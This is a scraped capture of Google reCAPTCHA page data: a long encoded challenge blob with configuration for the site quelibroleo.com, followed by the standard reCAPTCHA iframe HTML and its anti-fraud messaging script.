aw6HDiMOHw7tQBV4xWsORTn0Uwrt5w4FhSjkPcwDCuy/DuMKBwq0+ITUzw4bCmsOaw5l1w7zDgsKGw5A4bsOUb0LDpDIBeEzDjlHDhsOBwqhSwr5sfXQ2w4LDiUd+Zw0GP8OPw67CkhbDtMOGW8OjIUcuSVDCnhvCqMOKw7XDmjXCpcOpPMKWw5UQw6XDjMO2w7pwFcOZK8K/w6HClHUxBTvDjH3CqHXDgMOMY8OhPnQUw4JVfXLCo8K/bMKVw6Epw7o8w7s3wpTDrcKlwqjDvl8hP1LDt8OOw63CtMOhwq3CtnNkwr4PwoLDqHzCpMKCZsK7wr/[base64]/Dg8OvasOWF8O1w7zCg8OqEMKBw4DCmkrCm8O/[base64]/CrcKoCTnDocO9w6/CtwcFw6ALw5Upw55fUktJw5jDncKIWzk+w7xUaC9VKsKWN8O2wqgUbEzDo8O4WXnCvGIac8O9PknCusOdAMKXcB54XGbCo8KiTVhkw7bCoCDCjMOpBz/Cp8OYBjRywpBWwrMcwq0Sw5VkHcOcP0vCisKpBMOxdnNrwrHCiBLDjcK4wolSwowEYcOpw5dtw7B1wrfDusOowoo/PGJvw5HDo8K5L8KVelTDgTp5wqPCj8KEw6wcSCImw4PDgMOWXhBRwqPDgMO6VcO+w7jCjV1EWBjDocObW8Ovw5bCvgjDl8Oww7jCh8KTGlRHNcOAwokWw5nCvcK8wp3DuDDDgMK3w60UUsKFw7BwBsOIw45vN8K0XsKYw5B1bMKpHMONwpTDhWA/w6hbwpwuwrAzO8O9w5V5w68aw7Jew6PCsMOFwpN1Fn/[base64]/[base64]/w4DDrhtpwqMSFMKHfcOFw7/[base64]/[base64]/DjijCjcKXwpXCkQfDkxvDj8K9IMOIwqBjWsKgX8KUTzLDpcOXwoLDhzpZwq/DoMOeR3jDn8KfwpDCuSfDpcK1aUUaw4oDCMO0wowdw4XDgmXDnSs+JMOEwpg/YMKmW3jChghhw5HCvsOFA8KFwo/CmnTDu8OhPzvCniTCrcO+EsOOfMO4wq7Du8O6AMOrwqnCosKZw6bCjj3DhcOvCWl/F1HCgERGwrE9wo8zw4fCmyVQKcK8WMOVCcK3wq0MQ8KvwpjChsKyPTTDiMKdw4gWAcK0eGBDwq96L8OFVDA/[base64]/[base64]/wqomV8K1w5Rcw5DDvwHDunbDmFLDjAUxw69wIRnCsXHDgsKtw6FzVCnDpcKUaRokwpnDucKIw4PDnD1jSMKOwoh/w7YDPcOiNsO7XsKowoEfZMKZBsKnTcO9wpjCrsK6ay4mKRRyKh9awrl9wrHDh8OzU8OZRVbDmcKZZ2RgWcOGNMONw5HCrsK4ax96w4TCnQ/Dn17CqcOgwofDhBhFw7N/FjvChmvDmMKNwrxJNS08eTzDhl7CqwrChcKGN8KrwrvCpxQIw4LCocKEScKuNcO1wq9ADMOsEGYBF8Obwp1NMi5pHsOkw6tYDDpKw73Du0JFw6/DnMK1PMKJYH/[base64]/fUvCu8K8E8K+DTTDvMO2OsKSEQDCksKeX8KNPVDDoMKpYcKAw6oMw7MFwqPCrcOJRMKhw7MhwokIKx7CnMOJQsK7wr/CjMKFwotMw6fCr8ObJhgfw4bCmsOfw55cworDssKPwoFCw5PDqEfCoXJ0aER/w51DwpnCo1nCuSvCplBHTl8Gf8KZBsOdwpXClDfDiAzCgsO+Ql4nbMKmXS4nw6kUW2FswqkmwqnCpMKYw6/[base64]/DiSMYw5hhW8Ojwp9pwpnCs0RVwqLDvsKYwrAHJsKYwp7CtWnDkMKbw6hANiI0woTCqMOZwq3CrAUpVzgfN27CjMKXwq7CqMOnwoQNwqEww67DhcOXw6J3ak/Dr0DDuG1ZfFTDvcKDFMKdSG57w7fCnRUSWHfCoMK+wrVFZ8O/aBp0Y0ZWwqtxwoDCvMOQw67DjwIVw6bDscOVw4jCmisyAAF3wrvDh0liwqIZO8KhR8OgcRx2w57DqsOTVxVLRQfCq8OwWxPCusOmWyNIaA03woRXAXPDkMKGRMKkwqB/wq7DvcKeZEzCvXoidilIB8Kmw6fDsgbCs8OIw4kPW1FOwrBoBsKKMMOwwpJBT1MYdcOQwoENJ1hYEw7DphXDkcOtHsO/w7AKw5xBVMOtw6EKNsOXwqwGBy/DucKhXcOow6HClMODwqDCrgjDqMOFw793HMODeMKUbCbCqzLCmMK4GQrDg8KiG8KoGALDrsKHJT8Tw4/DlMK3CsOZPGTClhzDkcKowrrDiV1XVys5wrskwoEqwpbCn0bDv8KNwpvDm0cEASJMwpdfF1QhITHDg8OTCMOrZENLKGLDv8ObAEDDocK/b0XCoMO8PsOswpEPwpoESh3CgcORwrvCrsKUwr/DpMOjw6/ClMO+w5/CmsOUeMOLbBLCkU3Cs8OSW8OEwpwfSw9rF3vDnFdhVE3Cgm45w6chPmVJDsOew4LDnsO5w63ClmjDmyHCsV1HGcODJsKwwppxHWzCmU91w4Jtwp7Chml2woHClgbCjCAZGiPDqQ7DkTlaw6UsZ8OuAsKMOmXDscOJwpjCm8K/wp/DlcOOJcKSfsOEwotiw47DnsOcwowOwo7DlcKUDWPCpBYsw5LDvA/CtHTCs8KqwqVtw7TCvGzDiw5GKsO2w7zCmMOLQl7CkMOfwosTw5fClCbCmMOidcK3wojDuMK/wrw/E8KXLcOwwqHCuWfCuMOkwonCmGLDp28CX8OuasKSecKbwosKwpHDgnQqGsOxwprChgwvSMOWwqjDpcO2HMKxw7vCgcOcw5t/[base64]/DqmUEw5BXSMOAwpjDmVfDgMK8w7wjw4/CkMKxVRzCv8Kxw5bDpn17M2jChMOEwqJSLlhvWcO6w43ClsOWNn80wrLCscOEw5fCt8KpwoIyCMOsbsOvw54Tw6nCvGF0aQFXB8ODakfCs8OJUkBxw7HCsMOWw5MUBxTCrwDCo8O1JcOASybClhtiw4YoDVHClsONUMK/Nm5aYMK3PGFVwqwYw7/CvsOiVx7CiU5Hw4HDsMOpwpU9wpvDiMKDwrnDkU3DhQlqwoTDvMKlwqgUWjs+wq4zw7U1w4DDpW1hTALCsizDimt4BAhsIcOkXzoUwolRLBwmQHzDtU0nw4rCnMKbw7B3EhbCjRQ/wq9LwoPCggk3BcKGdDdlw6sgMMOww4k7w4zCj2gIwonDmMOiGjbDriPDlnxuwrMED8KYw58Gwq3Cp8Oqw7/[base64]/CncO7w5A4w5t+w7fDjHAcamojw4XDmcKxw7Bfw7sveVITw7zDt2/Ds8OqU2DCgcOEw67CoTXDr37DhcKAK8OBTMOcUcKswr9Dwq1VCGvCtsOcfcOrLiRPZ8KYCcKDw5nCjcOqw7ZAYl3CosOGwo5vVcKkw67Dkk/DnFBKw7o0w5YPw7XCkHoewqfDqjLCm8KfXFshGlIjw5nCmmwAw5xqAgIIAzx4wrcyw47DtDvDrj/Cu1VhwqMtwoE+w4p/UMK+aWXDsF7Dm8KewrtlMktYwo/[base64]/CmsOJTsORwqQ9wr7DgmJjwr5Bw5MDw7HDtcKEMU7DlMKqw5/DpmjDrcKMw7LDpsKTcsK3wqbDpAo/F8Ogw7Z9RX4TwqLCmAvDkyZaL1DDlkrCmUQaI8O1NB8jwogjw7RJwqLCgjPDmgDCs8OlflBsa8O1fzfDg3NJAGorwrnDhMOHBTF+ecKJQsKCw5wZwqzDlMKHw6NqEAEPBXZhSMO6e8KpBsKZLSzCjGrDiH/DrH8UBm4pwptgC2HCsE0ODMK6wqgWNcKrw4tMwqxPw5jCnMKgwo3DiDvDj2DCjy95w45dwrnDv8OMw5nCun0tw7nDtWbCl8Ktw4IZw7bCkWLCu0lKWSgqYxDCmcKzwrkOw7vDkBLCo8OZwq4kw6XDrMK/A8OHAcOJHxnCjwggwrTCnsKiwr7CmMOFOsKoexInwpggE1TDrMKwwrduwp7Cm2/DhnXDksOfUsO+woIyw5ZFBWvClmTCmAJBcEHCuX/CpMOBEhbDqXBEw6DCpcKcw7TDjWNCw5pvFV/[base64]/[base64]/K8O7SngQwrN5d0HCgMOaIcKMwr7CpT/DvHvDksKaw5fDhX5TaMOnwpHDsMONacKUwqdWwqnDjcO6H8K4R8OXw6/DtcOzGU0aw7oHJMKiRMOVw7fDmcKeMThqQcKFZ8Oww4EqwrXDoMOwCsKCcMOcJEXDjcK/w7ZyMcOYGz1yFcOBw6dVwqA0XMOLBMO5w5t3wq8ew53DssOwahvDl8O0wpkoLTbDsMOMCcOkSVbCsW/[base64]/[base64]/[base64]/CmQNTdcOew7TDgcOnwocmwq7CuU/Cl8OGRsK7XWwdWkXCnMOcw7PDosKCwrrCjDnDvXBOwpw6XMOjwr/Dhj/[base64]/DlsKRT8O+EMOFwoYAFiN/wpJAwpLCkcOHwqFcw4Z0Fy0sHw/CsMKJQsKYw7nClcKKw7tLwocXDsKyIynCrMOlw5rCqMOOwowIN8KdQWnCkcKowrvDlnZ6YsKNIjXDtUjCkMOaHU86w7BRC8Krwr/[base64]/DiVrDjMOhwq1Zwq0hwrfDnFMKNC3DssKtwqrDpcKdw4jCoTltCUYbw64qw6zCvGZHB2DCo1vDosOHw6LDuirCmMO0L2/ClcKHXR3ClMO/w5VZJcOawq/DhhDDpsOZF8KeY8OMwpTDkw3CscKmRsOfw5zDswl1w45lL8OCwo3DgFcSwq07wqXCmU/DoD5Uw6HCiGjDlCENEsKlCxDCpHNiOMKDTi85AMOdSMKfVwLCtgTDlMKATEFfwqtjwr4bKsKKw6rCqMKLR3/[base64]/wopdIVB6wr5Ww6fDjS/CgHDChMODwqTCocKBVAnCn8K5bHlbw6DCozkXwqowQC9bw63DkMOTw6LDjMK6eMK+wrPCoMO3GsOLQ8O3E8O3wpUiRcOJGcK9LcOqPE/Ct3DCj2DCmMO0EBfCgMKdRV/CpMO/[base64]/DmMKyDsK9w6ENZcOww5DCp1jDvXcbw7LCgsOiSF1aw4/CtEFgJMKyFFDDqcOBEcO2wp4vwq0Cwq4Zw6DDiGHCpsKrw7N7w4vCi8Kww5kJUxzCsB3CicOdw7Vaw7HClkfCmsOUwo/[base64]/[base64]/DlXl9EX7Dn8K5DMKjMcOUw77Csz8Yw5seKl3DnAMTwozChxM1w67DjgDCqMOtTsKHw7UQw5kPwqQcwpQjw4dHw7rCqxUeF8OuLsOuHT/[base64]/wp8gwqjDgCwOwrDCrcOGLsKNwqs/wrvDvBTDicOIHCVPFMKlwpsXbk8ww4okHXwDDMOCMcO2w7nDv8OTEg4TMDQ7BsOMw41cwoBgKCnCvyoowoPDlSoVwqA3w4bCn1w2UlfCo8Ocw69qMMOowpjDvWrDoMKgwrPDhcKiXcKlwrPCrB5vw6AfRMOuw6/Dq8OAQSJdw7TCh3LCgcKtRk/[base64]/[base64]/wpnDj0DDlybCqcOfdFLCsyLCqkDDmwvClcKAw6I+w4kmL14awo/DhWE0w6nCtsOqw4bDqwEaw6LDsVoWcGAKw4hOT8Kqwq3CgmvDmHLDvcOiw7IYwpNuQMK6w6zCtzksw7FXO34TwpNHBisyU0dtwphud8KzE8KJIkwIWsKIbz7CrVzChSzDlMKBwqzCrMKkwoZFwpk0XMOEX8OrLikkwpkPwpRMNU3DjcOeKX5fwqPDi2vCmGzCjE/CmhHDpMObw6dewrNfw5ZwagXCgDvDnXPDkMKSdQM3bcO0eUVmUGfDlTspNGrChiNyD8Ouw55OIh9KR2/DmMOGF2Zaw73DrSbCgsOrw5BXCDHCkMOzOG/DoGYYVcK5cW00w7LDlWnDvMKCw59Vw6EgKMOpamfCvMKRwp5LfQPDnsKETi/Dj8KPfsORw4jCpU0mwo7Ck2tPw7EMDMOtLFbCuk3DuiXCk8KnHMOpwp4tfsOUMsOPIMOZKsKCREPCszhfTcKyYsK7TwwmworDmsOlwoAJXsO/Sn/CpcKNw6nCt1QscsOuwolOwqUKw5fCgGg0AcKxwp5OH8OrwqsBUx9Cw6rChcKPJsKOwpHDucKeIsKOOwPDlsKEwpNPwpjCo8KvwqDDscKwfMOtAhsTw7c7QMOXQcO5aSsGwqhqHxLDskY6JFADw7XCgMK7wqZVwrfDjsOhfDjCqy7ChMKDFcO/w6bClWnClcOLMMOSBMO0anY+w4IDWMKMJMKKN8Ktw5rDlTLDvsK9w4IxBcOIEVvDoGxxwpk1bsOEMzprU8ORwqZzCkfCu0bDjGLCtSnCtmpcwooaw4HDnD/CtycXwo15w5jCkTvCoMO+EHHCs1LCn8O7wr7DucKcP0jDjsK7w406wpzDucKJw63DtxxkFj1Gw7dKw68yBS7CoiAhw5LDtcO/[base64]/CqXHCv3jCscK2wqN7EcKeM8K4w41hwprDnTHDqcK3w5vDr8OvPsKYXsKZJjAsw6PCgjrCh0/[base64]/CgcOZM2h0PFk+w6QrGTfCl8OoOMKew77DmcOow7vDksK5BcOtHT3CpsKXFMOSGBDDqsKNw5lxwrnDpsKKw5vDv0nDllfDr8KLHXzDjlLDlnNgwozCuMK0w582wq3CicKKFMK8wqXCjsKIwqlyQsKjw5jDohXDmVnDkyDDmADDp8OZWcKCwp/DicOBwrnDoMOpw4PDtnHCoMOKIcOdTRnCicOOLMKDw5UMLEJWVsO5XcKqeT0HcUjDncKZwonCusOrwoc2w7EvOyrDvXLDnVLDr8OswrfDnV85w6Nvago5w6XDvRDDsCd4Bk/DrjN6w77DsiPCvMKVwoLDrT/ChsODw6tOw4s1wqpjwp/DjMKNw7TDozotOBBzQDMWwoPDnMOdwp7CisKAw5PDuEDCqTscQCVxDcK8JUHDhRQBw4/CscKEFsO3wpldBsKiwqnCq8KMwrMkw5XDvcOcw6/DvcK6TcKHeBXCoMKQw5bCmxzDojTDlMKuwoPDoX59w7s0w7phwpLDl8KjWy9fXCfDpsKlcQjCucKvwpzDrGI1w7fDuwPDicKowpjCnUrCrBE+BlEKwoTDqU3Cj2JeW8O9wqUpFRDDtxcjZMK+w6vDtE1Gwq/CssO4axTDl07DjMKOCcOab3jDnsOpJjBEaHYAfkBSwo7CliDCqR17w67CiQLCgH58L8KAwoTDp0DDkFARw6nDj8O0MhfCn8OaS8OdBXcEcnHDgildwr0uwpPDtyXDrwUHwrrDgsKsXMKkEcO3wqrDpcK1wrYtWcOnK8O0OynCnVvDjkttVxXCtsO/w54DNUohw77DiHVrX33CtggvHcOoBWRgwozDlDfCmWJ6w5Jywr9BPSjDlsKCW2EKB2Z9w7LDvj1uwp/[base64]/TsONGkZ7AxZ9w67CilkOEEQ3w4DDs8Obw4JUwqjDnCs1bTwiw6/DkDoewr/DlsOOw781w6EIDHLCrsKMV8OTw6Y+AMKcw5hwQXTDvcOxWcOaWsOxWx/ChWHCqhnDqUPCmMKeCsKwC8O1F1PDkS/DvhTDo8OrwrnCl8K1w5MwVsO5w7BpOivDrE3CvkvCqFHCryk/d33DrcOKw4HDvsOMwp/DhGhKQi/ChXcjDMKOw7TCs8K+wrLChizDuS0sSGcZL0NFXVzDgFbCp8Kqwp3CicKFVsOawrDDhsOAe3zCj0nDt2/DtMO8IMKcwqjDoMKZwrPDgMKZWRN1wohuw4rDkU1xwprCu8O1w49lw5FowpHCusKYXCTDsnHDsMOawo8Iw4oWfMKyw5TCtVbCt8O0wrrDg8OmVgPDr8KQw5DDvDPCtMK2TG7Cgl5Rw5LCgsOrwrUiBsOFw5XCpV5pw4kqw7PDiMONRsOuBhbDksOgQmbCrmI/woPCv0YawrFow44iSWrDpGpiw6VpwoQmwqNswp9Gwq1lME3CkhHCkcKNw5vDt8K6w4wcw51cwqxTwoPCoMOHA24Yw5M+w4Y/w7PCihbDmsOAVcK8FXnCs29tXsOjRWB1CcKIw5/DglrCvCADwrhwwqHDpsOzwohzfsOEw7Vow48DDEEPwpRaDCAIw5XDuwzDmsOPE8OXBcOkIGwwfxVrwpPDjsOcwrR7RcOxwq06w5Eyw7/CpcOBLylqC2fCkMOew73CgEPDrMOIY8KzEMKZAR3CscOqcsO3GsKJYTzDjVAHK17CiMOuM8K6w7HDusKBLsOuw6QRw7EBwrbDnF95fQLCulzDqxoWGsOQacOWWcKOMcKsNsK/[base64]/CkjfClA0+w6/CrUvDgcKkw5bDlXLChsOkwqzCs8KTdsOfTQnDusOIK8OsOB1NXFxxb1vDjWNcw6PDoyfCu3LChcOhEMOxemoBD0bDoMKRw7MLGTrCiMOZwpvDn8KDw6IdPMKSwqcYEMO8MMOkBcOvw4LDjsOtNU7DqmAOV2tEwoE9TcOcXCFedcOgwr/CjsOUw6MnOMOOw5/DgSs9woLDt8O6w6HDvsKQwrdww4zDjVrDq03CtMKVwq7CuMK8wpnCtcO1wrjClsKYXVYPHMKUw41LwqgCazHCl2DCmcKjworDmsOrPsKaw43Cj8OfWBE7XlIbaMKfEMKdw6bDpT/CjDFVw47CuMKzwo7CmH/DnXrCnQLCimPDv0RQw6Rbwrwnw68Owr7DlRpPw4MLw53DvsOWKMK1wooFSsKOwrPDvHvDlTkBSlJMIcO/[base64]/IH5+w5NYw6fDgSUBDxgww6XCqsOzHDRfwpXDhzYGwpEZw4TCkCHCkxLCtgvCnMOkF8Kuw714w5EKw74VfMOWwqvCmA4EN8ONLX/[base64]/DoHnDvsKfRHp3wo/DlMO1w5QAwoDDk1INYjgyw63Cu8KGC8K+EsKKw61rb07Cqg/CvlRsw6JOYMKgw6jDnMKnHcKnTnLDo8OQZ8OrecKEX2LDrMOCw4zCqxjDrxUz\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220z/aAyJPwwMXDwA2yQ/Os4i0mNWeTxAc076sSO3MjCI\\u003d\x22,1,0,null,1,1768855396786,0,0,[165,12,94],null,[111,119,170],\x22RC-_d-V3ao_lkZiNQ\x22,null,null,null,null,null,\x220dAFcWeA7UgbNYziH2e0HgLgQQ_w1qM2j7fCqtthXWb1QUxZ4oxRGNKMfdqbjsp2qYRsFheHuKOkkXfTsvM50T5blXdRN9mvWKXw\x22,1768938196719]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Iz-HJ3Fw_X4ikLw1B1lT8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851799563');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>